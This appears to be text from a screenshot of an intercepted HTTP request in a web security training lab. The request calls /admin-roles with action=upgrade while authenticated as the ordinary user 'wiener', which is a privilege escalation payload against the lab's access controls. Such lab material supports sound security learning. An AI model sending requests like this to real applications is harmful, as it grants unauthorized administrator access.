 1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ac8007503fe83cd85b5c897002800b6.web-security-academy.net
3 Cookie: session=Vp7lPanmypdRp3BcPCFWHvOZhUc1PvLO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Origin: https://0ac8007503fe83cd85b5c897002800b6.web-security-academy.net
9 Referer: https://0ac8007503fe83cd85b5c897002800b6.web-security-academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Inspector
Search...
0 highlights